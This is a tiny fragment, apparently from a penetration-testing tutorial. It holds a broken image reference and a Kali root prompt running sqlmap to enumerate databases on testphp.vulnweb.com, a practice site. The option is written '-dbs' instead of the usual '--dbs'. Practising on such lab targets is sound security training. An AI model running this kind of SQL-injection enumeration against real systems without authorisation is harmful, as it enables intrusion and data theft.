 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -dbs